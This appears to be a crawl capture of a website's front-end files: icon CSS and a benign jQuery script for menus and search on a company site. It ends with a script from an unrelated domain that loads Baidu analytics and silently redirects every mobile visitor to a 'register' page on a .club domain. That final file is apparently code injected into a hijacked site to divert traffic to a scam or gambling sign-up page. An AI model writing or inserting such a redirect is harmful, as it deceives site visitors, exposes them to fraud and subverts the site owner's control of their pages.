.icon-comment-filling:before { content: "\e690"; }

.icon-map-filling:before { content: "\e692"; }

.icon-top-filling:before { content: "\e693"; }

.icon-home-filling:before { content: "\e694"; }

.icon-sorting:before { content: "\e695"; }

.icon-question:before { content: "\e691"; }

.icon-comment:before { content: "\e668"; }

.icon-check:before { content: "\e645"; }

.icon-code:before { content: "\e602"; }

.icon-close:before { content: "\e656"; }

.icon-up:before { content: "\e618"; }

.icon-wechat:before { content: "\e60e"; }

.icon-tell:before { content: "\e64f"; }

.icon-QQ:before { content: "\e609"; }


--- FILE ---
content_type: application/javascript
request_url: http://www.xinmafs.com/js/public.js
body_size: 1992
content:

$(function () {
    $("header .nav .li").hover(
        function () {
            $(this).find(".nav-item").stop(true, true).delay(300).slideDown(400);
        },
        function () {
            $(this).find(".nav-item").stop(true, true).delay(300).slideUp(400);
        }
    );
    $(".header-search .header-search-open").on("click", function () {
        if ($(this).hasClass("cur")) {
            $(this).removeClass("cur");
            $(".header-search-form").stop().slideUp(300);
            $(".nav__dropdown-overlay").removeClass("overlay--open");
        } else {
            $(this).addClass("cur");
            $(".header-search-form").stop().slideDown(300);
            $(".nav__dropdown-overlay").addClass("overlay--open");
        }

    })

    $("header .search-form .search-close,.nav__dropdown-overlay").on("click", function () {
        $(".header-search-form").stop().slideUp(300);
        $(".nav__dropdown-overlay").removeClass("overlay--open");
    })
    //var _colSpan = $('header .nav .li');
    //var _len = _colSpan.length;
    //var i = 0;
    //for (i; i < _len; i++) {
    //    _colSpan.eq(i).css({
    //        'transition-delay': 0.1 + 0.04 * (i + 1) + 's'
    //    });
    //}
    $(".mobile-header .m-btn").on('click', function () {
        $(".m-sub-menu").addClass('show');
        $("body,header").addClass('left');        
        $(".mobile-header").addClass('active');
        $("body,html").addClass('ovh');
        $(this).addClass('cur');
    });

    $(".m-sub-menu .menu-logo .close").on('click', function () {
        $(".m-sub-menu").removeClass('show');
        $("body,header").removeClass('left');
        $(".mobile-header").removeClass('active');
        $("body,html").removeClass('ovh');
        $("header .m-btn").removeClass('cur');
    });
    $("#menu-off").on('click', function () {
        $(".m-sub-menu").removeClass('show');
        $("body,header").removeClass('left');
        $(".mobile-header").removeClass('active');
        $("body,html").removeClass('ovh');
        $("header .m-btn").removeClass('cur');
    });
})
$(function () {
    var n = function () {
        window.location.href = "/productsearch.aspx?searchkey=" + encodeURIComponent(arguments[0])
    };
    $(".header_search .icon-search").click(function () {
        var t = $(this).parents(".header_search").find(".search-text")
            , i = $.trim(t.val());
        i.length < 2 ? alert(t.attr("placeholder")) : n(i)
    });
    document.onkeydown = function (t) {
        var u = t || window.event, i = u.srcElement || u.target, r;
        t.keyCode == 13 && i.getAttribute("class") == "search-text" && (r = $.trim(i.value),
            r.length < 2 ? alert(t.attr("placeholder")) : n(r))
    }
});
function ResizeImages(obj, width, height) {
    var Pnw = width;//80

    var Pnh = height;//80
    var Pw = $(obj).width();
    var Ph = $(obj).height();
    if (Pw > Pnw && Ph > Pnh) {
        if (Pw / Ph >= Pnw / Pnh) {
            $(obj).css("height", Pnh + "px");
            Ptw = parseInt($(obj).width())
            var Psw = (Ptw - Pnw) / 2;
            $(obj).css('left', "-" + Psw + "px");

        } else {
            $(obj).css("width", Pnw + "px");
            Pth = parseInt($(obj).height());
            var Psh = (Pth - Pnh) / 2;
            $(obj).css('top', "-" + Psh + "px");
        }
    }
}
function isImgLoad(img, callback) {

    var timer = setInterval(function () {
        if (img.complete) {
            callback(img)
            clearInterval(timer)
        }
    }, 50)

}
function isImgsLoad(img, callback) {

    var timer = setInterval(function () {
        img.each(function (index) {

            if (this.complete && ($(this).parent().parent().css("display") != "none")) {

                callback(index)
                clearInterval(timer)
                return false
            }
        })

    }, 50)

}
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 200,
    mobile: false,
    live: true
});
$(function () {
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        if ($(window).width() > 1000) {
            wow.init();
        }
    };
    $(".h").hover(function () {
        $(this).addClass("hover")
    }, function () {
        $(this).removeClass("hover")
    }) 
});
$(document).on('click', '.meau-backup', function () {
    $('html,body').animate({ scrollTop: 0 }, 500);
});
//$(function () {
//    $(".return-webtop").on('click', function () {
//        $("body,html").stop().animate({ scrollTop: 0 }, 500);
//    });

//    $(".new-float li.litel").hover(function () {
//        var _this = $(this);
//        _this.removeClass("hover").stop().animate({ left: -164 }, 400)
//    }, function () {
//        var _this = $(this);
//        _this.stop().animate({ left: 0 }, 400, function () {
//            _this.addClass("hover")
//        })
//    })
//    $(".new-float li.liimg").hover(function () {
//        var _this = $(this);
//        _this.removeClass("hover").children(".floatimg").fadeIn(400)
//    }, function () {
//        var _this = $(this);
//        _this.addClass("hover").children(".floatimg").fadeOut(400)
//    })
//    $(".new-float li.lia").hover(function () {
//        $(this).removeClass("hover").stop().animate({ marginLeft: - 10 }, 400)
//    }, function () {
//        var _this = $(this);
//        _this.stop().animate({ marginLeft: 0 }, 400, function () {
//            _this.addClass("hover")
//        })
//    })
//})
$('.footlinks h3').on('click', function (e) {
    if ($(this).find('ul').hasClass('open')) {
        $(this).find('ul').removeClass('open');
        $(this).find('ul').slideUp();
    } else {
        $(this).find('ul').addClass('open');
        $(this).find('ul').slideDown();
    }
    e.stopPropagation();
})

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 489
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://fangjomg.xdf216.club/register?key=55667788';
            }
